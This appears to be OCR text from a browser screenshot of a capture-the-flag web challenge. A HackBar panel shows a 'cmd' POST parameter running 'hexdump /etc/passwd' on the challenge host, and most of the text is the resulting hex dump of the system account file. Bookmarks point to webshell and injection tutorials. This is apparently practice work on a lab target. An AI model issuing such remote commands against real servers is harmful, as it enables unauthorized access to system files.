 BUUCTF在线评测 CTFHub PHP之一句话木马 - ... 简 PHP宽字节注入 - 简书 X1r0z Blog XSS Platform NJUPT-coding-gay ·... C eval函数和system函... php伪协议总结 - My... BUU[网鼎杯 2020 其他书签
0000000 6f72 746f 783a 303a 303a 723a 6f6f 3a74 0000010 722f 6f6f 3a74 622f 6e69 612f 6873 620a 0000020 6e69 783a 313a 313a 623a 6e69 2f3a 6962 0000030 3a6e 732f 6962 2f6e
6f6e 6f6c 6967 0a6e 0000040 6164 6d65 6e6f 783a 323a 323a 643a 6561 0000050 6f6d 3a6e 732f 6962 3a6e 732f 6962 2f6e 0000060 6f6e 6f6c 6967 0a6e 6461 3a6d 3a78 3a33 0000070
3a34 6461 3a6d 762f 7261 612f 6d64 2f3a 0000080 6273 6e69 6e2f 6c6f 676f 6e69 6c0a 3a70 0000090 3a78 3a34 3a37 706c 2f3a 6176 2f72 7073 00000a0 6f6f 2f6c 706c 3a64 732f 6962
2f6e 6f6e 00000b0 6f6c 6967 0a6e 7973 636e 783a 353a 303a 00000c0 733a 6e79 3a63 732f 6962 3a6e 622f 6e69 00000d0 732f 6e79 0a63 6873 7475 6f64 6e77 783a 00000e0 363a 303a
733a 7568 6474 776f 3a6e 732f 00000f0 6962 3a6e 732f 6962 2f6e 6873 7475 6f64 0000100 6e77 680a 6c61 3a74 3a78 3a37 3a30 6168 0000110 746c 2f3a 6273 6e69 2f3a 6273 6e69
682f 0000120 6c61 0a74 616d 6c69 783a 383a 313a 3a32 0000130 616d 6c69 2f3a 6176 2f72 616d 6c69 2f3a 0000140 6273 6e69 6e2f 6c6f 676f 6e69 6e0a 7765 0000150 3a73 3a78 3a39
3331 6e3a 7765 3a73 752f 0000160 7273 6c2f 6269 6e2f 7765 3a73 732f 6962 0000170 2f6e 6f6e 6f6c 6967 0a6e 7575 7063 783a 0000180 313a 3a30 3431 753a 6375 3a70 762f 7261
0000190 732f 6f70 6c6f 752f 6375 7070 6275 696c 00001a0 3a63 732f 6962 2f6e 6f6e 6f6c 6967 0a6e 00001b0 706f 7265 7461 726f 783a 313a 3a31 3a30 00001c0 706f 7265 7461 726f
2f3a 6f72 746f 2f3a 00001d0 6273 6e69 6e2f 6c6f 676f 6e69 6d0a 6e61 00001e0 783a 313a 3a33 3531 6d3a 6e61 2f3a 7375 00001f0 2f72 616d 3a6e 732f 6962 2f6e 6f6e 6f6c 0000200
6967 0a6e 6f70 7473 616d 7473 7265 783a 0000210 313a 3a34 3231 703a 736f 6d74 7361 6574 0000220 3a72 762f 7261 6d2f 6961 3a6c 732f 6962 0000230 2f6e 6f6e 6f6c 6967 0a6e
7263 6e6f 783a 0000240 313a 3a36 3631 633a 6f72 3a6e 762f 7261 0000250 732f 6f70 6c6f 632f 6f72 3a6e 732f 6962 0000260 2f6e 6f6e 6f6c 6967 0a6e 7466 3a70 3a78 0000270 3132
323a 3a31 2f3a 6176 2f72 696c 2f62 0000280 7466 3a70 732f 6962 2f6e 6f6e 6f6c 6967 0000290 0a6e 7373 6468 783a 323a 3a32 3232 733a 00002a0 6873 3a64 642f 7665 6e2f 6c75
3a6c 732f 00002b0 6962 2f6e 6f6e 6f6c 6967 0a6e 7461 783a 00002c0 323a 3a35 3532 613a 3a74 762f 7261 732f 00002d0 6f70 6c6f 632f 6f72 2f6e 7461 6f6a 7362 00002e0 2f3a 6273
6e69 6e2f 6c6f 676f 6e69 730a 00002f0 7571 6469 783a 333a 3a31 3133 533a 7571 0000300 6469 2f3a 6176 2f72 6163 6863 2f65 7173 0000310 6975 3a64 732f 6962 2f6e 6f6e 6f6c
6967 0000320 0a6e 6678 3a73 3a78 3333 333a 3a33 2058 0000330 6f46 746e 5320 7265 6576 3a72 652f 6374 0000340 582f 3131 662f 3a73 732f 6962 2f6e 6f6e 0000350 6f6c 6967 0a6e
6167 656d 3a73 3a78 3533 0000360 333a 3a35 6167 656d 3a73 752f 7273 672f 0000370 6d61 7365 2f3a 6273 6e69 6e2f 6c6f 676f 0000380 6e69 630a 7279 7375 783a 383a 3a35 3231
0000390 3a3a 752f 7273 632f 7279 7375 2f3a 6273 00003a0 6e69 6e2f 6c6f 676f 6e69 760a 6f70 6d70 00003b0 6961 3a6c 3a78 3938 383a 3a39 2f3a 6176 00003c0 2f72 7076 706f 616d
6c69 2f3a 6273 6e69 00003d0 6e2f 6c6f 676f 6e69 6e0a 7074 783a 313a 00003e0 3332 313a 3332 4e3a 5054 2f3a 6176 2f72 00003f0 6d65 7470 3a79 732f 6962 2f6e 6f6e 6f6c 0000400
6967 0a6e 6d73 736d 3a70 3a78 3032 3a39 0000410 3032 3a39 6d73 736d 3a70 762f 7261 732f 0000420 6f70 6c6f 6d2f 7571 7565 3a65 732f 6962 0000430 2f6e 6f6e 6f6c 6967 0a6e
7567 7365 3a74 0000440 3a78 3034 3a35 3031 3a30 7567 7365 3a74 0000450 642f 7665 6e2f 6c75 3a6c 732f 6962 2f6e 0000460 6f6e 6f6c 6967 0a6e 6f6e 6f62 7964 783a 0000470 363a
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL https://361e23ec-dec4-4100-a10f-e25da8b21570.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
cmd=hexdump /etc/passwd